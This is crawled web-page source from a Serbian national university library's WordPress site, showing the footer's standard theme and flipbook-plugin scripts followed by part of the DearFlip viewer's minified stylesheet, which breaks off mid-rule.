custom-html-widget"><a href="https://nub.rs/pocetna/">Народна универзитетска библиотека Републике Српске</a></div></section>			</div>
</div>
</footer><!-- #footer -->
</div><!-- #page-wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/unos-business/*","/wp-content/themes/unos/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<style id='core-block-supports-inline-css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>
<script id="hoverIntent-js-extra">
var hootData = {"contentblockhover":"enable","contentblockhovertext":"disable"};
//# sourceURL=hoverIntent-js-extra
</script>
<script src="https://nubl.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://nubl.org/wp-content/themes/unos/js/jquery.superfish.js?ver=1.7.5" id="jquery-superfish-js"></script>
<script src="https://nubl.org/wp-content/themes/unos/js/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script src="https://nubl.org/wp-content/themes/unos/js/jquery.parallax.js?ver=1.4.2" id="jquery-parallax-js"></script>
<script src="https://nubl.org/wp-content/themes/unos/js/resizesensor.js?ver=1.7.0" id="resizesensor-js"></script>
<script src="https://nubl.org/wp-content/themes/unos/js/jquery.theia-sticky-sidebar.js?ver=1.7.0" id="jquery-theia-sticky-sidebar-js"></script>
<script src="https://nubl.org/wp-content/plugins/hootkit/assets/jquery.lightSlider.min.js?ver=1.1.2" id="jquery-lightSlider-js"></script>
<script src="https://nubl.org/wp-content/plugins/hootkit/assets/widgets.js?ver=3.0.3" id="hootkit-widgets-js"></script>
<script id="hootkit-miscmods-js-extra">
var hootkitMiscmodsData = {"ajaxurl":"https://nubl.org/wp-admin/admin-ajax.php"};
//# sourceURL=hootkit-miscmods-js-extra
</script>
<script src="https://nubl.org/wp-content/plugins/hootkit/assets/miscmods.js?ver=3.0.3" id="hootkit-miscmods-js"></script>
<script src="https://nubl.org/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script src="https://nubl.org/wp-content/themes/unos/js/hoot.theme.js?ver=2.12.0" id="hoot-theme-js"></script>
<script data-cfasync="false">
window.dFlipLocation = 'https://nubl.org/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.450 seconds, on January 27, 2026 @ 4:20 am -->

--- FILE ---
content_type: text/css
request_url: https://nubl.org/wp-content/cache/wpfc-minified/9ixw6pdp/4bcob.css
body_size: 42253
content:
@font-face{font-family:dearflip;src:url([data-uri]) format("truetype");font-weight:400;font-style:normal;font-display:block}.df-ui-btn[class*=" ti-"]:before,.df-ui-btn[class^=ti-]:before,[class*=" df-icon-"]:before,[class^=df-icon-]:before{font-family:dearflip!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.df-icon-arrow-left:before{content:"\e900"}.df-icon-arrow-right:before{content:"\e901"}.df-icon-arrow-down:before{content:"\e902"}.df-icon-arrow-up:before{content:"\e903"}.df-icon-arrow-left1:before{content:"\e904"}.df-icon-arrow-right1:before{content:"\e905"}.df-icon-first-page:before{content:"\e906"}.df-icon-last-page:before{content:"\e907"}.df-icon-play-popup:before,.df-icon-play:before{content:"\e908"}.df-icon-pause:before{content:"\e909"}.df-icon-fast-rewind:before{content:"\e90a"}.df-icon-fast-forward:before{content:"\e90b"}.df-icon-close:before{content:"\e90c"}.df-icon-add-circle:before{content:"\e90d"}.df-icon-minus-circle:before{content:"\e90e"}.df-icon-add:before{content:"\e90f"}.df-icon-minus:before{content:"\e910"}.df-icon-list:before{content:"\e911"}.df-icon-grid:before{content:"\e912"}.df-icon-grid-view:before{content:"\e913"}.df-icon-apps:before{content:"\e914"}.df-icon-double-page:before{content:"\e915"}.df-icon-book:before{content:"\e916"}.df-icon-file:before{content:"\e917"}.df-icon-zoom-out:before{content:"\e918"}.df-icon-zoom-in:before{content:"\e919"}.df-icon-more:before{content:"\e91a"}.df-icon-download:before,.df-ui-btn.ti-download:before{content:"\e91b"}.df-icon-volume:before{content:"\e91c"}.df-icon-share:before{content:"\e91d"}.df-icon-fit-screen:before{content:"\e91e"}.df-icon-fullscreen:before{content:"\e91f"}.df-icon-facebook:before{content:"\e920"}.df-icon-twitter:before{content:"\e921"}.df-icon-help-outline:before{content:"\e922"}.df-icon-help:before{content:"\e923"}.df-icon-search:before,.df-ui-btn.ti-search:before{content:"\e924"}.df-icon-print:before,.df-ui-btn.ti-printer:before{content:"\e925"}.df-icon-mail-outline:before{content:"\e926"}.df-icon-mail:before{content:"\e927"}.df-icon-menu:before{content:"\e928"}.df-icon-linkedin:before{content:"\eaca"}.df-icon-pinterest:before{content:"\ead1"}.df-icon-whatsapp:before{content:"\ea93"} .df-container .df-loading-icon,.df-fetch-pdf .df-loading-info,.df-flipbook-3d.df-loading:after,.df-hybrid-viewer:not(.df-zoom-active) .df-loading+.df-zoomview::after,.df-page.df-loading:after,.df-searching .df-search-info,.df-thumb.df-thumb-requested:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' style='margin: auto; background: none; display: block; shape-rendering: auto;' width='48px' height='48px' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%2307abcc' stroke-width='9' r='30' stroke-dasharray='141.37166941154067 49.12388980384689'%3E%3CanimateTransform attributeName='transform' type='rotate' repeatCount='indefinite' dur='1s' values='0 50 50;360 50 50' keyTimes='0;1'%3E%3C/animateTransform%3E%3C/circle%3E%3C!-- %5Bldio%5D generated by https://loading.io/ --%3E%3C/svg%3E")}.df-hidden{display:none!important}.df-text-align-center,.has-text-align-center{text-align:center}.df-app{min-height:220px;position:relative;overflow:hidden;width:100%;image-rendering:auto;direction:ltr;line-height:1.5}.df-container{height:100%}.df-container *{box-sizing:border-box!important}.df-container i{font-style:normal}.df-container a{outline:0;text-decoration:none;box-shadow:none}.df-container .df-bg{position:absolute;top:0;left:0;right:0;bottom:0;background:no-repeat 50%;background-size:cover}.df-container .df-loading-info{position:absolute;top:-300px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);-moz-transition:.3s ease;-o-transition:.3s ease;-webkit-transition:.3s ease;transition:.3s ease;-moz-transition-property:opacity;-o-transition-property:opacity;-webkit-transition-property:opacity;transition-property:opacity;max-width:200px;margin-top:20px;padding:10px 15px;box-shadow:0 1px 4px rgba(0,0,0,.3);background-color:#f7f7f7;border-radius:5px;font-size:12px;color:#222;word-break:break-word;letter-spacing:.5px;opacity:0}.df-container.df-init .df-loading-info{top:50%;opacity:1;max-width:300px}.df-container.df-init .df-viewer{display:none}.df-container.df-error .df-loading-info{-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);margin:0;color:#b00}.df-container .df-loading-icon{-moz-transition:.3s .1s opacity;-o-transition:.3s .1s opacity;-webkit-transition:.3s .1s opacity;transition:.3s .1s opacity;opacity:0;height:50px;width:50px;left:50%;top:50%;margin:-45px -25px -25px;box-sizing:border-box;position:absolute;pointer-events:none;background-repeat:no-repeat;background-size:32px;background-position:50%;background-color:#fff;-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px;box-shadow:0 1px 4px rgba(0,0,0,.3)}.df-container.df-loading .df-loading-icon{opacity:1;z-index:100}.df-fetch-pdf .df-loading-info{opacity:1;top:0;z-index:4;background-repeat:no-repeat;padding-left:36px;background-size:24px;background-position:6px 6px}.df-viewer .df-3dcanvas{right:0;position:absolute}.df-ui{color:#666;bottom:0;width:100%;height:42px;box-shadow:0 1px 4px rgba(0,0,0,.3);background-color:#fff;position:absolute;vertical-align:top;box-sizing:border-box;text-align:center;padding:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:4;display:block}.df-ui .df-logo{height:100%}.df-ui .df-logo.df-logo-img{display:inline-flex;align-items:center;justify-content:center;padding:2px 5px}.df-ui .df-logo.df-logo-img img{max-height:100%;max-width:120px}.df-ui .df-ui-page{padding:0;font-size:12px;width:50px;min-width:50px;line-height:42px;margin:0 0;border-radius:0;background-color:rgba(0,0,0,.03)}.df-ui .df-ui-page label{position:absolute;right:0;top:0;min-width:50px;height:100%;text-align:center;display:block;line-height:inherit!important;color:#999;font-weight:400;cursor:pointer;background-color:transparent;z-index:1;box-sizing:border-box;word-break:normal}.df-ui .df-ui-page input{width:100%;background-color:transparent;height:100%;margin:0;padding:0!important;border:1px solid #8f8f8f;text-align:center;vertical-align:top;line-height:inherit!important;color:transparent;font-size:14px;top:0;box-sizing:border-box;z-index:-1;display:block;opacity:0}.df-ui .df-ui-page input:focus{z-index:2;opacity:1;color:inherit}.df-ui .df-ui-page input:focus+label{opacity:0;display:none}.df-ui-btn{color:#777;vertical-align:top;background-color:#fff;box-sizing:border-box;text-align:center;position:relative;width:40px;height:100%;font-size:20px;cursor:pointer;z-index:2;display:inline-block;padding:10px 5px;line-height:1.2;transition:.3s;transition-property:opacity,color,background-color}.df-ui-btn:before{box-sizing:border-box}.df-ui-btn.df-active,.df-ui-btn:hover{color:#00acce;background-color:#eee}.df-ui-btn.df-active{background-color:#e7e7e7}.df-ui-btn.disabled,.df-ui-btn.disabled:hover{color:#bbb}.df-ui-btn span{display:none}.df-more-container{display:none;position:absolute;bottom:100%;margin-bottom:8px!important;right:10px;background-color:#f7f7f7;z-index:20;border-radius:5px;box-shadow:0 -1px 3px rgba(0,0,0,.2)}.df-more-container:before{content:" ";position:absolute;border:7px solid transparent;border-top-color:#eee;height:0;width:0;bottom:-14px;right:13px;margin-right:-8px;pointer-events:none}.df-more-container>.df-ui-btn{width:170px;text-align:left;padding:6px 8px;height:36px;border-top:1px solid #e4e4e4;border-radius:0;line-height:16px}.df-more-container>.df-ui-btn span{font-size:12px;padding-left:24px;vertical-align:middle;display:inline-block}.df-more-container>.df-ui-btn:before{position:absolute;top:7px;font-size:20px;width:1em;text-align:center}.df-more-container>.df-ui-btn:first-child{border-radius:5px 5px 0 0;border-top:none}.df-more-container>.df-ui-btn:last-child{border-radius:0 0 5px 5px}.df-ui-more.df-active .df-more-container{display:block}.df-ui-search.df-active .df-search-container{display:block;padding:5px}.df-ui-nav{top:50%;margin-top:-50px;position:absolute;opacity:.8;height:100px;font-size:36px;width:50px;z-index:2;cursor:pointer}.df-ui-nav:hover{opacity:1}.df-ui-nav .df-ui-btn{height:auto;height:initial;position:absolute;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);top:50%;padding:15px 5px;width:auto;font-size:inherit;background-color:transparent!important}.df-ui-nav .df-ui-btn:before{color:#fff;filter:drop-shadow(0 0 3px rgb(0, 0, 0))}.df-ui-nav.df-ui-prev{left:0;right:auto;border-radius:0}.df-ui-nav.df-ui-prev .df-ui-btn{left:10px}.df-ui-nav.df-ui-prev .df-ui-btn:before{text-align:left}.df-ui-nav.df-ui-next{right:0}.df-ui-nav.df-ui-next .df-ui-btn{right:10px}.df-ui-nav.df-ui-next .df-ui-btn:before{text-align:right}.df-flipbook-2d,.df-flipbook-3d,.df-slider,.df-viewer-container,.df-zoomview{position:absolute;overflow:hidden;top:0;left:0;right:0;bottom:0;z-index:1}.df-flipbook-2d{-webkit-filter:blur(0);-moz-filter:blur(0);-ms-filter:blur(0);-o-filter:blur(0);filter:blur(0)}.df-flipbook-2d .df-viewer-wrapper{position:relative;margin:0 auto;height:100%;-moz-transition:.3s left;-o-transition:.3s left;-webkit-transition:.3s left;transition:.3s left}.df-flipbook-2d .df-book-shadow{position:absolute;z-index:-1;height:100%;display:none;-webkit-box-shadow:0 0 10px rgba(0,0,0,.3);-moz-box-shadow:0 0 10px rgba(0,0,0,.3);box-shadow:0 0 10px rgba(0,0,0,.3)}.df-page-content{overflow:hidden;opacity:.3}.df-page.df-loading:after{content:"";background-size:22px;height:22px;width:22px;display:block;top:50%;left:50%;margin:-11px;position:absolute;z-index:0}.df-page.df-loading .df-page-content{display:none}.df-page>canvas{width:100%;height:100%;position:relative;z-index:0}.df-page .df-page-content{position:absolute;height:100%;display:block;top:0;width:100%;z-index:2}.df-sheet{position:absolute;-webkit-transform-origin:0 0 0;-moz-transform-origin:0 0 0;transform-origin:0 0 0}.df-sheet .df-page,.df-sheet .df-page-back,.df-sheet .df-page-front,.df-sheet .df-sheet-fold-inner-shadow,.df-sheet .df-sheet-fold-outer-shadow,.df-sheet .df-sheet-wrapper{position:absolute;-webkit-transform-origin:0 0 0;-moz-transform-origin:0 0 0;transform-origin:0 0 0}.df-sheet .df-sheet-wrapper{overflow:hidden}.df-sheet .df-page{width:100%;height:100%;background-color:#fff;box-sizing:border-box;z-index:0;background-size:100% 100%}.df-sheet .df-page:before{content:"";position:absolute;display:block;top:0;width:15%;height:100%;z-index:5;opacity:.5;pointer-events:none}.df-sheet .df-page>canvas{z-index:-1}.df-sheet .df-page-front:before{left:0;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.25),rgba(0,0,0,.15) 15%,rgba(255,255,255,.07),rgba(255,255,255,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.25),rgba(0,0,0,.15) 15%,rgba(255,255,255,.07),rgba(255,255,255,0));background-image:-ms-linear-gradient(left,rgba(0,0,0,.25),rgba(0,0,0,.15) 15%,rgba(255,255,255,.07),rgba(255,255,255,0))}.df-sheet .df-page-back:before{right:0;background-image:-webkit-linear-gradient(right,rgba(0,0,0,.25),rgba(0,0,0,.2) 10%,rgba(0,0,0,.15) 25%,rgba(0,0,0,0) 70%);background-image:-moz-linear-gradient(right,rgba(0,0,0,.25),rgba(0,0,0,.2) 10%,rgba(0,0,0,.15) 25%,rgba(0,0,0,0) 70%);background-image:-ms-linear-gradient(right,rgba(0,0,0,.25),rgba(0,0,0,.2) 10%,rgba(0,0,0,.15) 25%,rgba(0,0,0,0) 70%)}.df-sheet.df-left-side{right:50%;-webkit-transform-origin:right;-moz-transform-origin:right;transform-origin:right}.df-sheet.df-left-side .df-page-front{z-index:1}.df-sheet.df-left-side .df-page-back{z-index:2}.df-sheet.df-right-side{left:50%;-webkit-transform-origin:left;-moz-transform-origin:left;transform-origin:left}.df-sheet.df-right-side .df-page-front{z-index:2}.df-sheet.df-right-side .df-page-back{z-index:1}.df-sheet .df-sheet-fold-inner-shadow{position:absolute;z-index:5;display:none}.df-sheet .df-sheet-fold-outer-shadow{z-index:-1;width:100%;height:100%}.df-sheet.df-flipping,.df-sheet.df-folding{z-index:200!important}.df-sheet.df-folding.df-left-side .df-page-front,.df-sheet.df-folding.df-right-side .df-page-back{z-index:3}.df-sheet.df-folding .df-sheet-fold-inner-shadow{display:block}.df-sheet.df-folding .df-page-content{display:none}.df-pending .df-page-content,.df-pendingresize .df-page-content{display:none!important}.df-sheet.df-left-side.df-folding:not(.df-hard-sheet) .df-page-front{z-index:3}.df-hard-sheet .df-sheet-wrapper{width:100%!important;height:100%!important;overflow:visible;transform-style:preserve-3d;-webkit-transform-origin:0 50% 0;-moz-transform-origin:0 50% 0;transform-origin:0 50% 0}.df-hard-sheet .df-sheet-fold-inner-shadow,.df-hard-sheet .df-sheet-fold-outer-shadow{display:none!important}.df-hard-sheet .df-page-back,.df-hard-sheet .df-page-front{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.df-hard-sheet.df-right-side .df-page-back{-webkit-transform-origin:right 50%;-moz-transform-origin:right 50%;transform-origin:right 50%;z-index:3!important}.df-hard-sheet.df-right-side .df-page-front{-webkit-transform-origin:left 50%;-moz-transform-origin:left 50%;transform-origin:left 50%;z-index:4}.df-hard-sheet.df-left-side .df-page-back{-webkit-transform-origin:right 50%;-moz-transform-origin:right 50%;transform-origin:right 50%}.df-hard-sheet.df-left-side .df-page-front{-webkit-transform-origin:left 50%;-moz-transform-origin:left 50%;transform-origin:left 50%}.df-flipbook-3d.df-loading:after{content:"";background-size:22px;height:22px;width:22px;display:block;top:50%;left:50%;margin:-11px;position:absolute;z-index:0}.df-link-content,.df-text-content{position:absolute;top:0;left:0;bottom:0;right:0;overflow:hidden;pointer-events:none;overflow:clip;transform-origin:0 0}.df-page-content.df-double-internal:not(.df-double-internal-fix)>div{right:-100%}.df-page-content.df-double-internal-fix>div{left:-100%}.annotationLayer section,.customHtmlAnnotation,.customLinkAnnotation,.customVideoAnnotation,.df-link-content section,.highlightAnnotation,.linkAnnotation,.popupAnnotation{position:absolute;z-index:5;cursor:pointer;pointer-events:all;border:none!important;padding:0!important;margin:0!important}section.popupAnnotation{display:none}.buttonWidgetAnnotation a,.customHtmlAnnotation,.customVideoAnnotation,a.customLinkAnnotation,a.df-autolink,a.linkAnnotation,section.linkAnnotation a{background-color:#ff0;display:block;height:100%;-moz-transition:none;-o-transition:none;-webkit-transition:none;transition:none}.buttonWidgetAnnotation a:hover,.customHtmlAnnotation:hover,.customVideoAnnotation:hover,a.customLinkAnnotation:hover,a.df-autolink:hover,a.linkAnnotation:hover,section.linkAnnotation a:hover{border-color:transparent;background-color:#2196f3}a.df-autolink{display:inline;pointer-events:all;color:transparent!important}.df-sidemenu-wrapper{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);left:0;top:0;bottom:0;width:220px;position:absolute;z-index:3}.df-sidemenu-wrapper .df-sidemenu-buttons{z-index:6;position:relative;top:0;left:0;box-shadow:0 2px 5px rgba(0,0,0,.3)}.df-sidemenu-wrapper .df-sidemenu-buttons .df-ui-close{float:right;display:none;background-color:transparent;padding:6px 5px}.df-sidemenu-wrapper:before{content:" ";position:absolute;height:100%;width:100%;background-color:rgba(238,238,238,.9);z-index:3;left:0}.df-sidemenu-open .df-ui-nav.df-ui-prev{left:220px}.df-sidemenu-open .df-sidemenu-wrapper{display:block;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);left:0}.df-sidemenu-open .df-sidemenu-wrapper:before{box-shadow:1px 0 4px rgba(102,102,102,.38)}.df-sidemenu-open .df-sidemenu-buttons .df-ui-close{display:block}.df-sidemenu-open .df-flipbook-3d.df-loading:after{margin-left:99px}.df-sidemenu{width:100%;height:auto!important;position:absolute!important;top:0;bottom:0;z-index:3;opacity:0;color:#666;font-size:12px}.df-sidemenu>.df-wrapper{overflow:auto;position:absolute!important;top:40px;bottom:0;left:0;right:0;height:auto!important}.df-sidemenu.df-sidemenu-visible{opacity:1;z-index:5}.df-outline-container .df-wrapper{padding:10px}.df-outline-items>.df-outline-item{margin-left:18px}.df-outline-item a{color:inherit!important;text-decoration:none!important;display:block;padding:5px 0 5px 5px;overflow:hidden;text-overflow:ellipsis;border:none!important;box-shadow:none!important;margin-bottom:1px}.df-outline-item a:hover{text-decoration:underline!important;color:#2196f3!important}.df-outline-toggle{cursor:pointer;float:left;width:28px;padding:0 5px 0 10px;margin-left:-28px;text-align:center}.df-outline-toggle:before{content:"\e902";font-size:18px;font-family:dearflip}.df-outline-toggle.df-outlines-hidden:before{content:"\e901"}.df-outline-toggle.df-outlines-hidden~.df-outline-items{display:none}.df-outline-item a:hover,.df-outline-toggle:hover,.df-outline-toggle:hover+a,.df-outline-toggle:hover~.df-outline-items{background-color:rgba(100,100,100,.05)}.df-thumb{margin:0;cursor:pointer;width:100%;position:relative;text-align:center}.df-thumb .df-wrapper{box-sizing:content-box!important;margin:6px;border-radius:3px;transition:.2s background;display:inline-block;vertical-align:middle;border:2px dashed rgba(0,0,0,.3);position:relative}.df-thumb .df-wrapper .df-thumb-number{position:absolute;bottom:8px;background-color:rgba(238,238,238,.85);color:#444;font-size:14px;left:50%;transform:translateX(-50%);padding:5px;opacity:0}.df-thumb .df-bg-image{height:100%;background-size:100%;box-shadow:0 1px 4px rgba(0,0,0,.3)}.df-thumb.df-thumb-requested:before{content:"";background-size:22px;height:22px;width:22px;display:block;top:50%;left:50%;margin:-11px;position:absolute;z-index:0}.df-thumb.df-thumb-loaded{height:auto!important}.df-thumb.df-thumb-loaded .df-wrapper{border:none;margin:0;padding:8px}.df-thumb.df-thumb-loaded:hover .df-wrapper .df-thumb-number{opacity:1}.df-thumb.df-selected .df-wrapper,.df-thumb.df-thumb-loaded:hover .df-wrapper{background-color:#ccc;background-color:rgba(0,0,0,.1);opacity:1}.df-lightbox-wrapper{position:fixed!important;top:0;bottom:0;right:0;height:auto!important;left:0;z-index:99999}.df-lightbox-wrapper.df-lightbox-padded{top:20px;left:20px;bottom:20px;right:20px}.df-lightbox-wrapper .df-lightbox-bg{background:#eee;position:fixed!important;top:0;bottom:0;right:0;height:auto!important;left:0}.df-lightbox-wrapper .df-lightbox-controls{float:right;padding:5px;z-index:1000;position:relative}.df-lightbox-wrapper .df-app{position:absolute!important;width:100%;top:0;bottom:0;height:auto!important}.df-lightbox-wrapper .df-container.df-transparent{height:100%}.df-lightbox-wrapper .df-lightbox-close{float:right;text-align:center;font-size:32px;padding:8px 0;height:48px;width:46px;cursor:pointer;color:#444;border-color:transparent;background-color:transparent;-moz-transition:.3s;-o-transition:.3s;-webkit-transition:.3s;transition:.3s;opacity:.8}.df-lightbox-wrapper .df-lightbox-close:hover{color:#fff;background-color:rgba(0,0,0,.21);border-color:#000;opacity:1}.df-lightbox-wrapper .df-lightbox-close:before{color:#fff;filter:drop-shadow(0 0 3px black)}.df-share-wrapper{z-index:2;position:absolute;top:0;bottom:0;right:0;left:0;background-color:rgba(0,0,0,.35);display:none}.df-share-box{position:absolute;top:50%;width:280px;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);left:50%;background-color:#fff;border-radius:10px;padding:10px 15px 5px;text-align:center}span.df-share-title{color:#777;margin-bottom:10px;display:block}.df-share-url{background-color:#fff;height:60px;color:#666;padding:2px 5px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;width:100%;font-size:12px;box-sizing:border-box;margin-bottom:0}.df-share-button{display:inline-block;text-align:center;cursor:pointer;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;padding:5px 10px;font-size:20px;color:#aaa}.df-share-button:hover{color:#444}.df-reader{overflow:auto;position:absolute;-webkit-overflow-scrolling:touch}.df-reader .df-viewer-wrapper{cursor:grab}.df-reader .df-page{position:relative;transform-origin:initial;margin:-10px auto -10px;border:10px solid transparent;left:auto;left:initial;box-sizing:content-box!important}.df-reader .df-page:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background-color:#fff;-webkit-box-shadow:0 0 10px rgba(0,0,0,.2);-moz-box-shadow:0 0 10px rgba(0,0,0,.2);box-shadow:0 0 10px rgba(0,0,0,.2)}.df-reader~.df-ui-nav{display:none}.df-reader:not(.df-noscroll){margin-right:-12px}.df-reader-scrollbar{position:absolute;top:0;height:auto;right:0;width:auto;background:rgba(255,255,255,.9);box-shadow:0 1px 4px rgba(0,0,0,.3);border-radius:20px 0 0 20px;padding:6px 8px 6px 12px;z-index:100;cursor:ns-resize}.df-reader-scrollbar.df-active,.df-reader-scrollbar:hover{background-color:#fff}.df-reader-scroll-page-number{display:none;position:absolute;top:50%;left:50%;transform:translate3d(-50%,-50%,0);background-color:#ddd;border-radius:10px;padding:20px;font-size:24px;z-index:100;text-align:center;color:#333}.df-reader-scroll-page-number.df-active{display:block}.df-reader-scroll-page-number div{margin-top:6px;padding-top:6px;border-top:1px solid #aaa;font-size:16px;font-style:italic}.df-ios .df-viewer.df-reader{margin-right:0}.df-no-transition{-moz-transition:none!important;-o-transition:none!important;-webkit-transition:none!important;transition:none!important}.df-float .df-ui{bottom:10px;width:auto;width:intial;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);left:50%;margin:0 auto;display:table;display:flex;border-radius:5px}.df-float .df-ui>.df-ui-btn:first-child{border-radius:5px 0 0 5px}.df-float .df-ui>.df-ui-btn:last-child{border-radius:0 5px 5px 0}.df-controls-top .df-ui{bottom:auto;bottom:intial;top:0}.df-controls-top.df-float .df-ui{top:10px}.df-controls-top .df-more-container{bottom:auto;top:100%;margin:8px 0 0!important}.df-controls-top .df-more-container:before{border-bottom-color:#eee;border-top:0;bottom:auto;top:-7px}.df-float-off.df-controls-top .df-sidemenu-wrapper{top:42px;bottom:0}.df-float-off.df-controls-bottom .df-sidemenu-wrapper{top:0;bottom:42px}.df-float-off .df-ui-left{justify-content:flex-start;display:flex;flex:1}.df-float-off .df-ui-right{justify-content:flex-end;display:flex;flex:1}.df-float-off .df-ui-center{display:flex;justify-content:center;align-items:center}.df-float-off .df-ui{display:flex}.df-controls-hidden .df-ui{display:none}.df-link-content .annotationTextContent{color:transparent}.df-link-content .popupWrapper{position:absolute;width:20em}.df-link-content .popup{position:absolute;z-index:200;max-width:20em;background-color:#ff9;box-shadow:0 2px 5px #333;border-radius:2px;padding:.6em;margin-left:5px;cursor:pointer;word-wrap:break-word}.df-link-content .popup h1{font-size:1em;border-bottom:1px solid #000;padding-bottom:.2em}.df-link-content .popup p{padding-top:.2em}body.df-lightbox-open,html.df-lightbox-open{overflow:hidden!important}.df-zoomview{display:none;cursor:move}.df-zoomview .df-viewer-wrapper{position:relative;margin:0 auto}.df-zoomview .df-viewer-wrapper .df-book-shadow{position:absolute;z-index:-1;height:100%;display:none;-webkit-box-shadow:0 1px 15px 1px rgba(0,0,0,.5);-moz-box-shadow:0 1px 15px 1px rgba(0,0,0,.5);box-shadow:0 1px 15px 1px rgba(0,0,0,.5)}.df-zoomview .df-page{position:absolute;top:0;right:50%;background-color:#fff}.df-zoomview .df-page:before{width:10%;opacity:.5}.df-zoomview .df-page.df-page-front{left:50%}.df-zoom-active .df-viewer{cursor:move;cursor:-webkit-grab}.df-zoom-active .df-flipbook{display:none}.df-zoom-active .df-zoomview{display:block}.df-hybrid-viewer .df-zoomview .df-page:before{display:none}.df-hybrid-viewer:not(.df-zoom-active) .df-flipbook.df-loading+.df-zoomview{display:none}.df-hybrid-viewer:not(.df-zoom-active) .df-zoomview{display:block;pointer-events:none}.df-hybrid-viewer:not(.df-zoom-active) .df-zoomview .df-page:before{display:none}.df-hybrid-viewer:not(.df-zoom-active) .df-loading+.df-zoomview::after{content:"";background-size:22px;height:22px;width:22px;display:block;top:50%;left:50%;margin:-11px;position:absolute;z-index:0}.df-hybrid-viewer:not(.df-zoom-active).df-hide-zoomview .df-zoomview,.df-hybrid-viewer:not(.df-zoom-active).df-pending .df-zoomview,.df-hybrid-viewer:not(.df-zoom-active).df-pendingresize .df-zoomview{display:none}.df-container ::-webkit-scrollbar{width:12px;height:12px;cursor:pointer}.df-container ::-webkit-scrollbar-button{height:0;width:0;cursor:pointer}.df-container 